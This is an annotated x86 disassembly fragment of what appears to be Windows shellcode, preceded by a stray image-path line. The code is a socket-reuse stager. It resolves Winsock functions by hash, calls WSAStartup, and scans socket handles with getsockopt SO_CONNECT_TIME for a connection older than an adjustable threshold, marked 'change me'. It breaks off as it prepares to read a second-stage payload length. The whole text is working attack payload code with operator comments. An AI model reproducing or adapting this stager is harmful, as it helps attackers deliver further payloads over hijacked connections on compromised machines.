 0x00000088 5d pop ebp
0x00000089 6833320000 push 0x3233 ; Push the bytes 'ws_32',0,0 onto the stack.
0x0000008e 687773325f push 0x5f327377 ; ...
0x00000093 54 push esp ; Push a pointer to the "ws2_32" string on the stack.
0x00000094 684c772607 push 0x726774c ; hash("kernel32.dll","LoadLibraryA")
0x00000099 ffd5 call ebp ; LoadLibrary( "ws2_32" )
0x0000009b b890010000 mov eax, 0x190 ; 400 ; EAX = sizeof( struct WSAData )
0x000000a0 29c4 sub esp, eax ; alloc some space for the WSAData structure
0x000000a2 54 push esp ; push a pointer to this struct
0x000000a3 50 push eax ; push the wVersionRequested parameter
0x000000a4 6829806b00 push 0x6b8029 ; hash( "ws2_32.dll", "WSAStartup" )
0x000000a9 ffd5 call ebp ; WSAStartup( 0x0190, &WSAData );
0x000000ab 31ff xor edi, edi ; socket handle counter
..-> 0x000000ad 83c704 add edi, 4 ; next socket
:: 0x000000b0 89e2 mov edx, esp
:: 0x000000b2 8d42fc lea eax, dword [edx - 4] ; optlen, output parameter
:: 0x000000b5 50 push eax
:: 0x000000b6 52 push edx ; socket lifetime in seconds
:: 0x000000b7 680c700000 push 0x700c ; SO_CONNECT_TIME
:: 0x000000bc 68ffff0000 push 0xffff ; SOL_SOCKET
:: 0x000000c1 57 push edi ; socket handle
:: 0x000000c2 68eea27729 push 0x2977a2ee ; hash( "ws2_32.dll", "getsockopt" )
:: 0x000000c7 ffd5 call ebp ; getsockopt(socket, SOL_SOCKET, SO_CONNECT_TIME, &optval, &optlen)
:: 0x000000c9 85c0 test eax, eax ; if not a valid socket loop again
`==< 0x000000cb 75e0 jne 0xad ;[2]
: 0x000000cd 5a pop edx ; get the seconds from the stack
: 0x000000ce 83fa0a cmp edx, 0xa ; 10 ; compare the number of seconds with the embedded value (change me)
`=< 0x000000d1 7cda jl 0xad ;[2] ; if it's lower loop again
0x000000d3 89e6 mov esi, esp ; the 4 byte buffer on the stack to hold the second stage length
0x000000d5 6a00 push 0